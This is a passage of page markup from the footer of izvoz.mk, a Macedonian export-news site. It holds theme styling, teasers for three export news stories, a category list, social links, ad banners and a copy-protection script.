Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_25_964","tdc_css_class":"tdi_25_964","tdc_css_class_style":"tdi_25_964_rand_style"}';
block_tdi_25_964.td_column_number = "1";
block_tdi_25_964.block_type = "td_flex_block_1";
block_tdi_25_964.post_count = "3";
block_tdi_25_964.found_posts = "74";
block_tdi_25_964.header_color = "";
block_tdi_25_964.ajax_pagination_infinite_stop = "";
block_tdi_25_964.max_num_pages = "25";
tdBlocksArray.push(block_tdi_25_964);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ТОП ВЕСТИ</span></h4></div><div id=tdi_25_964 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" class="td-image-wrap" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/top-100-izvoznici-naslovna-najava-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”">Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T12:06:49+00:00" >24 ноември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




ТОП 100 ИЗВОЗНИЦИ 2025:Извозни шампиони: Компаниите кои ја менуват македонската економија






</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" class="td-image-wrap" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/09/IZ-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот">Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-04T22:29:59+00:00" >4 септември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Минатата 2024 година, од Македонија биле извезени над 66.000 тони свежа зелка, во вкупна вредност од 29,6 милиони евра или 31,92 милиони...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" class="td-image-wrap" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/08/Kamionski-prevoz-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците">Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T09:18:23+00:00" >22 август, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Од октомври 2025, македонските камионски превозници ќе се соочат со нови административни бариери за влез во ЕУ, што може да предизвика економски...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_27_135  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_135{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_28_756 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_28_756" >
<style>
.td-theme-wrap .tdi_28_756 .td-block-title > *,
            .td-theme-wrap .tdi_28_756 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_28_756 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_28_756 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_28_756 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_28_756 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_756 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_28_756 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_28_756 .td_quote_on_blocks,
            .td-theme-wrap .tdi_28_756 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_28_756 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_28_756 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_28_756 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_756 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_28_756 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_28_756 .td-read-more a,
            .td-theme-wrap .tdi_28_756 .td-weather-information:before,
            .td-theme-wrap .tdi_28_756 .td-weather-week:before,
            .td-theme-wrap .tdi_28_756 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_28_756 .td-post-category,
            .td-theme-wrap .tdi_28_756 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_28_756{
margin-top:-30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_756{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_756 .td-cat-name{
					color: #ffffff;
				}.tdi_28_756 .td-cat-no{
					color: #ffffff;
				}.tdi_28_756 li:hover .td-cat-name{
					color: #dd3333;
				}.tdi_28_756 li:hover .td-cat-no{
					color: #dd3333;
				}.tdi_28_756 .td-block-title a,
				.tdi_28_756 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_756 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОПУЛАРНИ КАТЕГОРИИ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://izvoz.mk/vesti/"><span class="td-cat-name">Вести</span><span class="td-cat-no">3943</span></a></li><li><a href="https://izvoz.mk/vesti/makedonija/"><span class="td-cat-name">Македонија</span><span class="td-cat-no">2424</span></a></li><li><a href="https://izvoz.mk/vesti/svet/"><span class="td-cat-name">Свет</span><span class="td-cat-no">1341</span></a></li><li><a href="https://izvoz.mk/export-intelligence/"><span class="td-cat-name">Еxport Intelligence</span><span class="td-cat-no">642</span></a></li><li><a href="https://izvoz.mk/export-intelligence/pazari/"><span class="td-cat-name">Пазари</span><span class="td-cat-no">511</span></a></li><li><a href="https://izvoz.mk/kompanii/"><span class="td-cat-name">Компании</span><span class="td-cat-no">480</span></a></li><li><a href="https://izvoz.mk/vesti/region/"><span class="td-cat-name">Регион</span><span class="td-cat-no">382</span></a></li><li><a href="https://izvoz.mk/vesti/finansii/"><span class="td-cat-name">Финансии и Осигурување</span><span class="td-cat-no">332</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_30_92b  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30_92b{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_32_846  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_846{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_846{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_34_6d2  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_34_6d2{
margin-top:-20px !important;
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_36_465  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_465{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_36_465{
padding-bottom:30px !important;
}

.tdi_36_465 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_465{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_38_d57  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_d57{
                    vertical-align: top;
                }
/* inline tdc_css att */

.tdi_38_d57{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_38_d57{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_39_8f8  td-single-image- td-pb-border-top td_block_template_4"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W.png'); background-size: 100% auto; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_39_8f8{
margin-top:-30px !important;
}

</style>
<style>
/* custom css */
.tdi_39_8f8 .td_single_image_bg{
					height: 50px;
					padding-bottom: 0;
				}.tdi_39_8f8:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_39_8f8 .td_single_image_bg{
					height: 70px;
					padding-bottom: 0;
				}.tdi_39_8f8{
					width: 100%;
				}
}
</style></div></div></div></div><div class="vc_column_inner tdi_41_857  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41_857{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_857{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_41_857{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_42_762 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_42_762" >
<style>

/* inline tdc_css att */

.tdi_42_762{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_42_762{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_43_86e .tdm-title{
					color: #ffffff;
				}.tdi_43_86e .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_43_86e"><h3 class="tdm-title tdm-title-md">ЗА НАС</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44_177 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_44_177" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_44_177{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_44_177 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_177 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Извоз.МК е специјализиран портал за промоција на извозот и извозните компании, и сите поврзани услуги, како транспорт, логистика, финансии и осигурување од земјата и светот.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45_5f5 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_45_5f5" >
<style>

/* inline tdc_css att */

.tdi_45_5f5{
margin-top:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_45_5f5 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_45_5f5{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_45_5f5 .tdm-descr{
                    color: #c9c9c9;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_45_5f5 .tdm-descr a{
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_5f5 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Контактирајте не и споделете ги 
Вашите приказни со нас на: <a href="mailto:contact@izvoz.mk">contact@izvoz.mk</a></div></div></div></div><div class="vc_column_inner tdi_47_838  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_838{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_47_838{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_48_184 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_48_184" >
<style>

/* inline tdc_css att */

.tdi_48_184{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_48_184{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_49_bf7 .tdm-title{
					color: #ffffff;
				}.tdi_49_bf7 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_49_bf7"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_50_999 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_50_999" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50_999{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_51_4f6 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				}.tdi_51_4f6 .tdm-social-item i.td-icon-twitter,
				.tdi_51_4f6 .tdm-social-item i.td-icon-linkedin,
				.tdi_51_4f6 .tdm-social-item i.td-icon-pinterest,
				.tdi_51_4f6 .tdm-social-item i.td-icon-blogger,
				.tdi_51_4f6 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_51_4f6 .tdm-social-item{
					width: 44.8px;
					height: 44.8px;
					line-height: 44.8px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_51_4f6 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_51_4f6 .tdm-social-item i{
					color: #000000;
				}body .tdi_51_4f6 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_51_4f6 .tdm-social-item{
					background: #ffffff;
				}body .tdi_51_4f6 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #1e73be;
				}.tdi_51_4f6 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_4f6 .tdm-social-item{
					width: 40px;
					height: 40px;
					line-height: 40px;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_51_4f6"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/izvozmk" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/izvozmk" class="tdm-social-text" rel="nofollow noopener" target="_blank">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-text" rel="nofollow noopener" target="_blank">LinkedIn</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_52_47b" class="tdc-row stretch_row"><div class="vc_row tdi_53_f6f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_53_f6f{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_53_f6f{
position:relative;
}

.tdi_53_f6f .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_f6f{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_52_47b_rand_style td-element-style" ><style>
.tdi_52_47b_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_55_26f  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_55_26f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_56_249 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_56_249" >
<style>

/* inline tdc_css att */

.tdi_56_249{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_249{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_249 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr"><!-- wp:paragraph {"style":{"typography":{"fontSize":10}},"textColor":"very-light-gray"} -->
<p class="has-very-light-gray-color has-text-color" style="font-size:10px">© 2019 <strong>ИЗВОЗ.МК</strong>. СИТЕ ПРАВА ЗАДРЖАНИ. POWERED BY <strong><a class="has-very-light-gray-color has-text-color" href="https://infinity.com.mk/" rel="nofollow noopener" target="_blank">INFINITY DESIGN</a></strong><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- /wp:paragraph --></div></div></div><div class="vc_column tdi_58_634  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58_634{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_58_634{
justify-content:flex-end !important;
text-align:right !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_634{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_57_1fb_rand_style td-element-style" ><style>
.tdi_57_1fb_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_59_046 td-pb-border-top td_block_template_4 widget"  data-td-block-uid="tdi_59_046" >
<style>
.td-theme-wrap .tdi_59_046 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_59_046 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_59_046 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_59_046 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_59_046 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_59_046 .td-block-title > *:before {
                border-color: #000000 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_59_046 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_59_046 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_59_046 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_59_046 .td_quote_on_blocks,
            .td-theme-wrap .tdi_59_046 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_59_046 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_59_046 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_59_046 .td-instagram-user a {
                color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_046 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_59_046 .td-load-more-wrap a:hover {
                background-color: rgba(255,255,255,0);
                border-color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_046 .td-read-more a,
            .td-theme-wrap .tdi_59_046 .td-weather-information:before,
            .td-theme-wrap .tdi_59_046 .td-weather-week:before,
            .td-theme-wrap .tdi_59_046 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_59_046 .td-post-category,
            .td-theme-wrap .tdi_59_046 .td-post-category:hover {
                background-color: rgba(255,255,255,0);
            }
/* inline tdc_css att */

.tdi_59_046{
border-color:rgba(255,255,255,0) !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_59_046 li{
					display: inline-block;
				
					font-size:10px !important;line-height:12px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_59_046 .sub-menu{
					display: none;
				}.tdi_59_046 ul{
					margin: 5px;
				
					text-align: right;
				}.tdi_59_046 ul li{
					margin-right: 20px;
				}.tdi_59_046 a{
					color: rgba(255,255,255,0);
				}.tdi_59_046 a:hover{
					color: #ffffff;
				}.tdi_59_046 .td-block-title a,
				.tdi_59_046 .td-block-title span{
					font-weight:900 !important;
				}
</style>
<div class="tdi_59_046_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_59_046_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_59_046_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div class="td-block-title-wrap"></div><div id=tdi_59_046 class="td_block_inner td-fix-index"><div class="menu-meni-footer-container"><ul id="menu-meni-footer" class="menu"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3/">Услови за користење</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3-2/">Маркетинг</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://izvoz.mk/impresum/">Импресум</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://izvoz.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        
        uid: 6978b1426369d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* === ХИПЕРЛИНКОВИ ВО НАПИСИ (сини и подцртани) === */
.single-post .td-post-content a,
.single-post .entry-content a,
.single-post .post-content a,
.single-post .tdb-block-inner a,
.single-post .tdb_single_content a:not(.td-button):not(.tdm-btn):not([class*="btn"]) {
  color: #0056b3 !important; /* сина боја */
  text-decoration: underline !important;
  text-underline-offset: 3px;
  text-decoration-thickness: 1.5px;
  transition: all 0.2s ease-in-out;
  border-bottom: none !important;
}

/* === ЕФЕКТ ПРИ HOVER === */
.single-post .td-post-content a:hover,
.single-post .entry-content a:hover,
.single-post .post-content a:hover,
.single-post .tdb-block-inner a:hover,
.single-post .tdb_single_content a:hover {
  color: #007bff !important;
  text-decoration-thickness: 2px;
}

/* === ИСКЛУЧИ ОБОЕНOСТ/ПОДВЛЕКУВАЊЕ ВО ПОВРЗАНИ СТАТИИ И ПОВЕЌЕ ОД АВТОРОТ === */
.single-post .td-related-content a,
.single-post .td_module_related_posts a,
.single-post .td_block_related_posts a,
.single-post .td_block_more_from_author a {
  color: inherit !important;
  text-decoration: none !important;
}

/* === ФУТЕР – ПРИКАЖИ НАСЛОВИ НА ВЕСТИТЕ (БЕЛИ И ЈАСНИ) === */
.td-footer-container .td_module_wrap .entry-title,
.td-footer-container .td_module_wrap .entry-title a {
  color: #ffffff !important;
  text-decoration: none !important;
  display: block !important;
